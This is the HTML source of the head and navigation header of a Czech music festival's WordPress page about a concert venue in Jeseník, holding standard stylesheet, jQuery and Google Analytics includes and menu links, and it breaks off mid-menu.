<link rel='stylesheet' id='elementor-post-65-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-65.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-21288-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-21288.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-15683-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-15683.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-15642-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-15642.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-6243-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6243.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-6241-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6241.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-6239-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6239.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-6237-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6237.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-6235-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6235.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-6224-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6224.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-6210-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-6210.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-post-3451-css' href='https://klasternihudebnislavnosti.cz/wp-content/uploads/elementor/css/post-3451.css?ver=1766566939' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' media='all' />
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://klasternihudebnislavnosti.cz/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NNVDV8D" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["klasternihudebnislavnosti.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNVDV8D");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://klasternihudebnislavnosti.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klasternihudebnislavnosti.cz/wp-json/wp/v2/posts/3813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klasternihudebnislavnosti.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://klasternihudebnislavnosti.cz/?p=3813' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klasternihudebnislavnosti.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklasternihudebnislavnosti.cz%2Fmista-koncertu-objekty%2Fkongresovy-sal-pll-jesenik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klasternihudebnislavnosti.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklasternihudebnislavnosti.cz%2Fmista-koncertu-objekty%2Fkongresovy-sal-pll-jesenik%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="description" content="Kongresový sál PLL">
<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#C880A7">
			<link rel="icon" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/cropped-KHS-ikona-2026-32x32.png" sizes="32x32" />
<link rel="icon" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/cropped-KHS-ikona-2026-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/cropped-KHS-ikona-2026-180x180.png" />
<meta name="msapplication-TileImage" content="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/cropped-KHS-ikona-2026-270x270.png" />
		<style id="wp-custom-css">
			.tag-links{Display:None}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3813 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3434 elementor-page elementor-page-3813">


<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu</a>

		<header data-elementor-type="header" data-elementor-id="54" class="elementor elementor-54 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1760dad e-con-full e-flex e-con e-parent" data-id="1760dad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;132916e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-29e98d9 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="29e98d9" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-677e06d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="677e06d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/kontakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/materialy-ke-stazeni">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ke stažení</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/partneri/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Partneři</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fdcf3fb e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="fdcf3fb" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bb13df7 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb13df7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/kontakt/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d81f21 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d81f21" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/materialy-ke-stazeni">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-alt-circle-down" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zM212 140v116h-70.9c-10.7 0-16.1 13-8.5 20.5l114.9 114.3c4.7 4.7 12.2 4.7 16.9 0l114.9-114.3c7.6-7.6 2.2-20.5-8.5-20.5H300V140c0-6.6-5.4-12-12-12h-64c-6.6 0-12 5.4-12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Ke stažení</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-03ad404 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="03ad404" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://klasternihudebnislavnosti.cz/partneri/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-users" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Partneři</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-605534b e-flex e-con-boxed e-con e-parent" data-id="605534b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:44,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;c5bbcbd&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;sticky_offset_mobile&quot;:40,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9c6187c e-con-full e-flex e-con e-child" data-id="9c6187c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-c7ee531 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7ee531" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://klasternihudebnislavnosti.cz">
			<img fetchpriority="high" width="2560" height="608" src="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-scaled.png" class="attachment-full size-full wp-image-20912" alt="" srcset="https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-scaled.png 2560w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-300x71.png 300w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-1024x243.png 1024w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-768x182.png 768w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-1536x365.png 1536w, https://klasternihudebnislavnosti.cz/wp-content/uploads/2025/11/KHS_2026_LOGO_-2048x487.png 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9bc3156 elementor-hidden-desktop e-con-full e-flex e-con e-child" data-id="9bc3156" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-de189be elementor-view-default elementor-widget elementor-widget-icon" data-id="de189be" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM0NTEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fffb777 elementor-hidden-tablet elementor-hidden-phone e-con-full e-flex e-con e-child" data-id="fffb777" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-3816703 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3816703" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3816703" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21344"><a href="https://klasternihudebnislavnosti.cz/" class="elementor-item">O festivalu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17140"><a class="elementor-item">Program a vstupenky</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21093"><a href="https://klasternihudebnislavnosti.cz/program/" class="elementor-sub-item">Program 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8914"><a href="https://klasternihudebnislavnosti.cz/vstupenky/" class="elementor-sub-item">Vstupenky</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19483"><a class="elementor-sub-item">Informace</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6771"><a href="https://klasternihudebnislavnosti.cz/mista-prodeju/" class="elementor-sub-item">Místa prodejů</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15892"><a href="https://klasternihudebnislavnosti.cz/informace-o-vstupenkach/" class="elementor-sub-item">Informace o vstupenkách</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6290"><a href="https://klasternihudebnislavnosti.cz/hromadne-objednavky/" class="elementor-sub-item">Hromadné objednávky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://klasternihudebnislavnosti.cz/obchodni-podminky/" class="elementor-sub-item">Obchodní podmínky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://klasternihudebnislavnosti.cz/gdpr/" class="elementor-sub-item">GDPR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17142"><a href="https://klasternihudebnislavnosti.cz/ubytovani/" class="elementor-sub-item">Ubytování</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://klasternihudebnislavnosti.cz/mista-koncertu/" class="elementor-item">Místa koncertů</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://klasternihudebnislavnosti.cz/klub-mecenasu/" class="elementor-item">Klub mecenášů</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19513"><a href="https://klasternihudebnislavnosti.cz/category/galerie/" class="elementor-item">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20254"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2025/" class="elementor-sub-item">Galerie 2025</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17159"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2024/" class="elementor-sub-item">Galerie 2024</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13506"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2023/" class="elementor-sub-item">Galerie 2023</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10375"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2022/" class="elementor-sub-item">Galerie 2022</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2021/" class="elementor-sub-item">Galerie 2021</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19519"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2020/" class="elementor-sub-item">Galerie 2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19518"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2019/" class="elementor-sub-item">Galerie 2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19517"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2018/" class="elementor-sub-item">Galerie 2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19516"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2017/" class="elementor-sub-item">Galerie 2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19515"><a href="https://klasternihudebnislavnosti.cz/category/galerie/galerie-2016/" class="elementor-sub-item">Galerie 2016</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2538"><a href="https://klasternihudebnislavnosti.cz/videoteka/" class="elementor-sub-item">Videotéka</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3816703" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21344"><a href="https://klasternihudebnislavnosti.cz/" class="elementor-item" tabindex="-1">O festivalu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17140"><a class="elementor-item" tabindex="-1">Program a vstupenky</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21093"><a href="https://klasternihudebnislavnosti.cz/program/" class="elementor-sub-item" tabindex="-1">Program 2026</a></li>
